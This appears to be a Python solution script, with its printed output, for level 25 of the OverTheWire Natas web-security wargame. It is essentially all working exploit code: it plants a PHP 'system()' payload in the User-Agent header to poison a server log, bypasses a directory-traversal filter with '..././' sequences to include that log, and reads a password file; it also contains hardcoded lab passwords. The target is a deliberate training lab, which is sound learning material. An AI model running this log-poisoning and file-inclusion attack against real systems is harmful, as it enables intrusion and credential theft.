 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas25'
7 password = 'O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx'
8
9 url = f'http://{username}.natas.labs.overthewire.org/'
10 session = requests.Session()
11
12 # Set User-Agent
13 headers = { "User-Agent" : "<?php system('cat /etc/natas_webpass/natas26'); ?>" }
14
15 # Force a log to be written
16 fuzz = "..././henlostinky/helloyoutstinkyphp"
17
18 # First request is POST (we want the PHPSESSID)
19 response = session.post(f"{url}?lang={fuzz}", headers=headers, auth = (username,password))
20 cookies = response.cookies['PHPSESSID']
21
22 # Log file location
23 addendum = f"..././logs/natas25_{cookies}.log"
24
25 # Second request is GET (read the log)
26 response = session.get(f"{url}?lang={addendum}", headers={ "User-Agent" : "Go eat some RAM, ugly!" }, auth = (username,password))
27 content = response.text
28
29 logs = re.findall(r"(.*)\n(.*)\"Directory traversal attempt! fixing request.\"", content)
30 print(f"{logs[0][0]}\n{logs[1][1]}")
31
[16.06.2023 13::56:57] 8A506rfIAXbKKk68yJeuTuRq4UfcK70k
[16.06.2023 13::56:57] Go eat some RAM, ugly!
[Finished in 1.8s]